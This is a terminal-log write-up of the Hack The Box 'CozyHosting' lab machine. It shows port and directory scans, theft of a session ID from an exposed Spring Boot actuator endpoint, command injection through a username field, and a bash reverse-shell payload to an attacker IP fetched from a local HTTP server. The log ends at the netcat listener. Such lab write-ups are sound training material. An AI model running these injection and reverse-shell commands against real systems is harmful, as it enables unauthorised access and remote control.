HTB-CozyHosting
https://app.hackthebox.com/machines/CozyHosting
──(kwkl㉿kwkl)-[~]
└─$ tail -l /etc/hosts 1 ⨯10.10.11.230 cozyhosting.htb──(kwkl㉿kwkl)-[~]
└─$ nmap -A 10.10.11.230 -T4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-23 20:47 HKT
Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 7.27% done; ETC: 20:50 (0:02:59 remaining)
Stats: 0:00:18 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 10.12% done; ETC: 20:50 (0:02:31 remaining)
Nmap scan report for 10.10.11.230 (10.10.11.230)
Host is up (0.61s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
|_ 256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
9999/tcp open abyss?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 256.99 seconds
┌──(kwkl㉿kwkl)-[~/tools/scan_tool]
└─$ sudo ./fscan_amd64 -h 10.10.11.230 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2
start infoscan
(icmp) Target 10.10.11.230 is alive
[*] Icmp alive hosts len is: 1
10.10.11.230:8000 open
10.10.11.230:22 open
10.10.11.230:80 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://10.10.11.230 code:301 len:178 title:301 Moved Permanently 跳转url: http://cozyhosting.htb
[*] WebTitle: http://cozyhosting.htb code:200 len:12706 title:Cozy Hosting - Home
已完成 1/3 [-] ssh 10.10.11.230:22 root 123123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] http://cozyhosting.htb poc-yaml-springboot-env-unauth spring2
已完成 2/3 [-] ssh 10.10.11.230:22 root root123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 10.10.11.230:22 root Passw0rd ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 10.10.11.230:22 root 123456~a ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 10.10.11.230:22 root a11111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 10.10.11.230:22 root sysadmin ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 3/3
[*] 扫描结束,耗时: 7m6.791807771s┌──(kwkl㉿kwkl)-[~/tools/scan_tool/dirsearch-0.4.3]
└─$ ./dirsearch.py -u http://cozyhosting.htb/ 1 ⨯_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /home/kwkl/tools/scan_tool/dirsearch-0.4.3/reports/http_cozyhosting.htb/__23-09-30_10-56-44.txtTarget: http://cozyhosting.htb/[10:56:44] Starting:
[10:57:32] 200 - 0B - /;/login
[10:57:32] 200 - 0B - /;/json
[10:57:32] 200 - 0B - /;/admin
[10:57:32] 200 - 0B - /;admin/
[10:57:32] 200 - 0B - /;login/
[10:57:32] 200 - 0B - /;json/
[10:57:32] 400 - 435B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[10:57:35] 400 - 435B - /a%5c.aspx
[10:57:38] 200 - 0B - /actuator/;/auditevents
[10:57:38] 200 - 0B - /actuator/;/auditLog
[10:57:39] 200 - 634B - /actuator
[10:57:39] 200 - 0B - /actuator/;/conditions
[10:57:39] 200 - 0B - /actuator/;/caches
[10:57:39] 200 - 0B - /actuator/;/configprops
[10:57:39] 200 - 0B - /actuator/;/beans
[10:57:39] 200 - 0B - /actuator/;/configurationMetadata
[10:57:39] 200 - 0B - /actuator/;/dump
[10:57:39] 200 - 0B - /actuator/;/env
[10:57:39] 200 - 0B - /actuator/;/features
[10:57:39] 200 - 0B - /actuator/;/flyway
[10:57:39] 200 - 0B - /actuator/;/events
[10:57:39] 200 - 0B - /actuator/;/exportRegisteredServices
[10:57:39] 200 - 0B - /actuator/;/health
[10:57:39] 200 - 0B - /actuator/;/heapdump
[10:57:39] 200 - 0B - /actuator/;/info
[10:57:39] 200 - 0B - /actuator/;/httptrace
[10:57:39] 200 - 0B - /actuator/;/healthcheck
[10:57:39] 200 - 0B - /actuator/;/logfile
[10:57:39] 200 - 0B - /actuator/;/jolokia
[10:57:39] 200 - 0B - /actuator/;/loggers
[10:57:39] 200 - 0B - /actuator/;/loggingConfig
[10:57:39] 200 - 0B - /actuator/;/prometheus
[10:57:39] 200 - 0B - /actuator/;/integrationgraph
[10:57:39] 200 - 0B - /actuator/;/liquibase
[10:57:39] 200 - 0B - /actuator/;/mappings
[10:57:39] 200 - 0B - /actuator/;/metrics
[10:57:39] 200 - 0B - /actuator/;/refresh
[10:57:39] 200 - 0B - /actuator/;/registeredServices
[10:57:39] 200 - 0B - /actuator/;/sessions
[10:57:39] 200 - 0B - /actuator/;/releaseAttributes
[10:57:39] 200 - 0B - /actuator/;/resolveAttributes
[10:57:39] 200 - 0B - /actuator/;/ssoSessions
[10:57:39] 200 - 0B - /actuator/;/sso
[10:57:39] 200 - 0B - /actuator/;/scheduledtasks
[10:57:39] 200 - 0B - /actuator/;/shutdown
[10:57:39] 200 - 0B - /actuator/;/springWebflow
[10:57:39] 200 - 0B - /actuator/;/statistics
[10:57:39] 200 - 0B - /actuator/;/status
[10:57:39] 200 - 0B - /actuator/;/trace
[10:57:39] 200 - 0B - /actuator/;/threaddump
[10:57:40] 200 - 5KB - /actuator/env
[10:57:40] 200 - 15B - /actuator/health
[10:57:41] 200 - 10KB - /actuator/mappings
[10:57:41] 200 - 98B - /actuator/sessions
[10:57:43] 200 - 124KB - /actuator/beans
[10:57:45] 401 - 97B - /admin
[10:57:47] 200 - 0B - /admin/%3bindex/
[10:57:54] 200 - 0B - /Admin;/
[10:57:54] 200 - 0B - /admin;/
[10:58:28] 200 - 0B - /axis//happyaxis.jsp
[10:58:28] 200 - 0B - /axis2-web//HappyAxis.jsp
[10:58:28] 200 - 0B - /axis2//axis2-web/HappyAxis.jsp
[10:58:38] 200 - 0B - /Citrix//AccessPlatform/auth/clientscripts/cookies.js
[10:59:02] 200 - 0B - /engine/classes/swfupload//swfupload_f9.swf
[10:59:02] 200 - 0B - /engine/classes/swfupload//swfupload.swf
[10:59:02] 500 - 73B - /error
[10:59:04] 200 - 0B - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[10:59:05] 200 - 0B - /extjs/resources//charts.swf
[10:59:28] 200 - 0B - /html/js/misc/swfupload//swfupload.swf
[10:59:35] 200 - 0B - /jkstatus;
[10:59:40] 200 - 4KB - /login
[10:59:41] 200 - 0B - /login.wdm%2e
[10:59:42] 204 - 0B - /logout Task Completed Find. sessions
http://cozyhosting.htb/actuator/sessions

F0FD1F42518BC0B9959B98BED562DC79 “kanderson”

Using this sessionid

we can login in. As kanderson

kanderson%20||%20whoami
;‘id’

http://10.10.16.51:5555/1@1
many times try
┌──(kwkl㉿kwkl)-[~/tools/scan_tool]
└─$ cat 1@1
bash -c "bash -i>& /dev/tcp/10.10.16.51/6666 0>&1"┌──(kwkl㉿kwkl)-[~/tools/scan_tool]
└─$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
10.10.16.51 - - [01/Oct/2023 22:17:55] "GET /1@1 HTTP/1.1" 200 -
10.10.16.51 - - [01/Oct/2023 22:18:04] "GET /1@1 HTTP/1.1" 200 -
10.10.11.230 - - [01/Oct/2023 22:18:52] code 404, message File not found
10.10.11.230 - - [01/Oct/2023 22:18:52] "GET /1 HTTP/1.1" 404 -
10.10.11.230 - - [01/Oct/2023 22:19:59] code 404, message File not found
10.10.11.230 - - [01/Oct/2023 22:19:59] "GET /1 HTTP/1.1" 404 -
10.10.11.230 - - [01/Oct/2023 22:20:42] code 404, message File not found
10.10.11.230 - - [01/Oct/2023 22:20:42] "GET /1 HTTP/1.1" 404 -
10.10.11.230 - - [01/Oct/2023 22:22:11] code 404, message File not found
10.10.11.230 - - [01/Oct/2023 22:22:11] "GET /1 HTTP/1.1" 404 -
10.10.11.230 - - [01/Oct/2023 22:22:31] code 404, message File not found
10.10.11.230 - - [01/Oct/2023 22:22:31] "GET /1 HTTP/1.1" 404 -
10.10.11.230 - - [01/Oct/2023 22:22:47] "GET /1@1 HTTP/1.1" 200 -
10.10.11.230 - - [01/Oct/2023 22:35:39] "GET /1@1 HTTP/1.1" 200 -┌──(kwkl㉿kwkl)-[~]
└─$ nc -lvvp 6666 130 ⨯
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
